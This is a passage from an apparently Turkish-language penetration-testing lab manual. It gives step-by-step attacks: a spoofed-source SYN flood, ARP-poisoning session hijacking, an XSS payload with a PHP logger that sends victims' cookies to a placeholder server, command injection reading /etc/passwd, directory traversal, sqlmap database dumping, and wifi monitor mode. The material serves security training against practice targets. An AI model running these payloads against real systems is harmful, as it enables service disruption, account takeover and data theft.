

# **9.5: SYN saldırısı**

**Amaç:** Sunucuya çok fazla SYN paketi göndererek sunucunun hafızasının dolmasını sağlamak

**Lab Senaryosu:** Sunucuya çok sayıda SYN isteği gönderilir. Hafızası dolan sunucu gerçek kullanıcılara cevap veremeyecektir.

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** hping3

**Adımlar:**

**1.Adım**

Sunucuya rastgele ip'lerden mümkün olduğunca çok sayıda SYN paketi gönderilir. -S paremetresi SYN paketi göndermeye, --rand-source paremetresi rastegele ip'lerden geliyormuş gibi paket göndermeye, -p parametresi portu belirtmeye, -- flood parametresi ise mümkün olduğunca çok sayıda paket göndermeye yarar.

**Komut:** hping3 -S [hedef-ip] --rand-source -p 80 –flood

# **10 – Oturum Çalma**

# **10.1: Oturum Çalma Saldırısı**

**Amaç:** Hedefteki kullanıcının oturumunu çalarak devam eden oturumunu devir almak

**Lab Senaryosu:** Hedef sisteme arp zehirlemesi yapılır. Kullanıcının HTTP trafiği izlenerek oturum bilgisi elde edilir. Elde edilen oturum bilgisiyle kullanıcının oturumu devir alınır.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

- ettercap
- wireshark
- firefox web developer eklentisi

#### **Adımlar:**

#### **1.Adım**

Hedef sistem ettercap ile zehirlenir.

#### **2.Adım**

Trafik wireshark ile izlenir. Http trafiği filtrelenir. Paketlerin içeriğine bakılıp cookieler tespit edilir.



# **3.Adım**

Firefox ile tespit edilen cookie'nin bulunduğu web sitesi ziyaret edilir. Web developer eklentisindeki cookies bölümünden view cookie information seçilir. Hedef sistemden alınan cookie bilgisi buraya girilir.



# **4.Adım**

Websitesi sayfası yenilendiğinde oturum çalma işlemi başarılı olmuşsa, sitede hedefin hesabıyla login olunduğu görüecektir.

# **11 – Web Sunucularına Giriş**

# **11.1: Web Sunucuna ait bilgilerin sorgulanması**

**Amaç:** Hedef web sunucusunun üzerinde şuan kullanılan ve geçmişte kullanılmış olan işletim sistemi ve programlar hakkında bilgi sahibi olmak

**Lab Senaryosu:** Netcraft sitesine girilerek hedef sistem hakkında bilgi sahibi olunur.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

**-** firefox

#### **Adımlar:**

#### **1.Adım**

Netcraft.com adresine girilir. "What's that site running?" bölümüne sorgulanmak istenilen domain yazılır ve sorgulanır. "Site report" bölümünden domainle ilgili detaylı bilgiye ulaşılabilir.



# **11.2: Sunucu Hakkında Detaylı Bilgiler Ve Olası Zafiyetler**

**Amaç:** Hedef web sunucusu hakkında detaylar ve olası zafiyetler hakkında bilgi toplama

**Lab Senaryosu:** Nikto aracı kullanılarak hedef domain ile sunucu hakkında detaylı bilgilere ve olası zafiyetlere ulaşılabilir.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

**-** nikto

**Adımlar:**

**1.Adım**

Nikto aracına -h paremetresi ile domain verilir ve sorgulama yapılır.

**Komut:** nikto -h coslat.com

**Çıktısı:** 

#### root@kali:~# nikto -h coslat.com

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 35.204.203.72 + Target Hostname: coslat.com

+ Target Port: 80

+ Start Time: 2016-09-23 10:30:04 (GMT3)

---------------------------------------------------------------------------

+ Server: Apache/2.2.22 (Ubuntu)

+ Server leaks inodes via ETags, header found with file /, inode: 1377230, size: 17949, mtime: Tue Feb 24 09:32:05 2015

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.

+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD

+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.24

+ OSVDB-3092: /sitemap.xml: This gives a nice listing of the site content.

+ OSVDB-3092: /manual/: Web server manual found.

+ OSVDB-3268: /manual/images/: Directory indexing found.

+ OSVDB-3233: /icons/README: Apache default file found.

# **12 – Web Yazılım Zayıflıkları**

# **12.1: XSS Zafiyeti İle Cookie Çalma**

**Amaç:** Hedef sisteme login olmuş kullanıcının XSS zafiyetinden yararlanarak cookie bilgisini çalma

**Lab Senaryosu:** XSS zafiyeti bulunan sistem tespit edilir. Kurbanın cookisini çalmak için sunucu tarafında bir betik hazırlanır. Kullanıcıya bu sunucuya çıkan bir bağlantı yollanır. Kurban bu bağlantıya girdiğinde kurbanın cookie'si elde edilmiş olur. Elde edilen cookie ile oturum çalma labında gösterilen şekilde kullanıcının oturumu devir alınır.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- php
- javascript
- firefox
- firefox web developer eklentisi

# **Adımlar:**

## **1.Adım**

Firefox ile "testasp.vulnweb.com" adresine girilir. Register alanından kayıt olunur. Daha sonra sayfaya login olunur. Search alanında bulunan XSS zafiyetinden yararlanarak ekrana cookie yazılır.

Komut: testasp.vulnweb.com/Search.asp?tfSearch=<script>alert(document.cookie)</script>



# **2.Adım**

Cookie değerini uzak saldırgandan elde edebilmek için web sunucusuna bir script koyulur.

```
| <?php
$cookie=$_GET["cookie"];
$ip=$_SERVER["REMOTE_ADDR"];
\$d = date('d m Y H: i:s');file_put_contents("cookiler.txt", "$d:$ip:$cookie\n", FILE_APPEND );
?>
```
Phishing ile hedefe bu sunucuya çıkan aşağıdaki link gönderilir. Kurban linke tıkladığında eğer sayfada login olmuşsa cookie bilgisi elde edilecektir.

**Komut:** testasp.vulnweb.com/Search.asp?tfSearch=<script>document.write('<img src=["http://sunucu-adresi/cookie.php?cookie='+document.cookie](http://sunucu-adresi/cookie.php?cookie=)+'"/>')</script>

Bazı browserlar için ifadeyi url encode'lu göndermek gerekebilmektedir.

**Komut:** testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Edocument.write %28%27%3Cimg%20src%3D%22http%3A%2f%2fsunucu-adresi%2fcookie.php%3Fcookie%3D %27%2bdocument.cookie%2b%27%22%2f%3E%27%29%3C%2fscript%3E

## **3.Adım**

Cookie elde edildikten sonra oturum çalmadaki gibi cookie browsera girilerek kurbanın oturumu elde edilebilir.

# **12.2: Komut Enjeksiyonu**

**Amaç:** Hedef sisteme komut enjeksiyonu yapmak

**Lab Senaryosu:** Komut enjeksiyonu tespit edilen sistemde komut çalıştırılır.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Web for pentester

## **Kullanılan Araçlar:**

**-** firefox

## **Adımlar:**

## **1.Adım**

Browser ile web for pentester makinesinin ip adresine gidilir. Commands injection bölümünden example 1'e girilir.

## **2.Adım**

Komut enjeksiyonu zafiyeti bulunan sayfaya ping komutundan sonra istenilen komut gönderilir.

**Komut:** [http://w](http://debian/)eb-for-pentester-ip/commandexec/example1.php?ip=127.0.0.1 && cat /etc/passwd

Bazı browserlar için ifadeyi url encode'lu göndermek gerekebilmektedir.

**Komut:** http:/[/w](http://debian/)eb-for-pentester-ip/commandexec/example1.php?ip=127.0.0.1%20%26%26%20cat %20%2fetc%2fpasswd



# **12.3: Parametre ve Form Değiştirme**

**Amaç:** Bir web sunucusunda gönderilen formda değiştirme yapmak

**Lab Senaryosu:** Burp proxy yazılımı kullanılarak firefox browserdan gönderilen isteklerde araya girilip, parametre ve form değiştirme işlemi yapılır.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

- firefox
- burp suite

#### **Adımlar:**

## **1.Adım**

Firefox browser açılır. Preferences'tan advanceda girilir. Network sekmesindeki settings butonuna basılır. Buradan manuel proxy configuration seçeneği seçilir. HTTP Proxy bölümüne 127.0.0.1 ve port bölümüne 8080 yazılır.

## **2.Adım**

Burp suite programı açılır. Proxy sekmesinden Intercept tabı açılır. Form ve parametre değiştirebilmek için "intercept on" olmalıdır.

#### **3.Adım**

Gönderilen web istekleri burp suite programı tarafından durdurulacaktır. Burada droplama ve değiştirme işlemleri yapılabilmektedir.



# **12.4: Directory Traversal**

**Amaç:** Dizin atlama zafiyeti kullanılarak hedef sistemden dosya okumak

**Lab Senaryosu:** Dizin atlama zafiyeti tespit edilen sistemden /etc/passwd dosyası okunur

## **Kullanılan işletim sistemi:**

- Kali Linux
- Web for pentester

## **Kullanılan Araçlar:**

**-** firefox

#### **Adımlar:**

**1.Adım**

Web for pentester ip adresine gidilir. Directory traversal bölümündeki example1'in yanında bulunan resme sağ tıklayarak resmin konumu kopyalanır.

#### **2.Adım**

Kopyalanan adrese gidilir. Gidilen adreste directory traversal zafiyeti kullanılarak /etc/passwd dosyası elde edilir.

**Komut:** http:/[/w](http://debian/)eb-for-pentester-ip/dirtrav/example1.php?file=../../../etc/passwd



# **13 – SQL Enjeksiyonu**

# **13.1: SQL enjeksiyonu**

**Amaç:** SQL Enjeksiyonu zafiyetinden yararlanarak veritabanından veri elde etmek

**Lab Senaryosu:** SQL enjeksiyon zafiyeti tespit edilen sistemden sqlmap kullanılarak veritabanı elde edilir

# **Kullanılan işletim sistemi:**

- Kali Linux
- Web for pentester

# **Kullanılan Araçlar:**

- firefox
- sqlmap

## **Adımlar:**

#### **1.Adım**

Web for pentester ip adresine gidilir. SQL Injections altındaki example 1'e girilir. " ' "(tek tırnak) yardımıyla sql enjeksiyonu tespit edilir.

**Komut:** http:/[/w](http://debian/)eb-for-pentester-ip/sqli/example1.php?name=root' or '1'='1

## **2.Adım**

Sqlmap yardımı ile hedef sistemdeki veritabanları listelenir. -u parametresi ile url verilir. --dbs parametresi ile sistemdeki veritabanları listelenir.

**Komut:** sqlmap -u "http://[we](http://debian/)b-for-pentester-ip/sqli/example1.php?name=root" –dbs

**Çıktısı:**

```
sqlmap -u "http://web-for-pentester-ip/sqli/example1.php?name=root" –dbs
[17:06:05] [INFO] fetching database names
available databases [2]:
[*] exercises
[*] information_schema
```
# **3.Adım**

-D parametresi ile bir veritabanı seçilir, --tables parametresi ile seçilen veritabanındaki tablolar listelenir.

**Komut:** sqlmap -u "http://[we](http://debian/)b-for-pentester-ip/sqli/example1.php?name=root" -D exercises --tables

#### **Çıktısı:**

sqlmap -u "http://[we](http://debian/)b-for-pentester-ip/sqli/example1.php?name=root" -D exercises --tables [17:25:17] [INFO] fetching tables for database: 'exercises' Database: exercises



# **4.Adım**

-T parametresi ile tablo seçimi yapılıp, --dump parametresi ile tablo içeriği elde edilir.

Komut: sqlmap -u "http://[we](http://debian/)b-for-pentester-ip/sqli/example1.php?name=root" -D exercises -T users --dump



# **14 – Kablosuz Ağlar**

# **14.1: Wifi Adaptorünü monitör moda geçirmek**

**Amaç:** Havadaki paketleri yakalayabilmek için wifi ağ adaptörünü monitör moda geçirmek

**Lab Senaryosu:** Sisteme takılı wifi adaptör tespit edilip monitör moda geçirilir

## **Kullanılan işletim sistemi:**

**-** Kali Linux

#### **Kullanılan Araçlar:**

**-** airmon-ng

#### **Adımlar:**

#### **1.Adım**

Wifi adaptör sisteme bağlanır ve aygıt ismi bulunur.

#### **Komut:** iwconfig

#### **Çıktısı:**

#### iwconfig eth0 no wireless extensions. wlan2 IEEE 802.11bgn ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off Encryption key:off Power Management:off lo no wireless extensions.

#### **2.Adım**

Tespit edilen wlan2 isimli aygıtı monitör moda geçirmek için airmon-ng aracı kullanılır. Airmon-ng aracının çalışmasını engelleyen processler monitör moda geçmeden önce kapatılır.

**Komut:** airmon-ng check kill

airmon-ng start wlan2

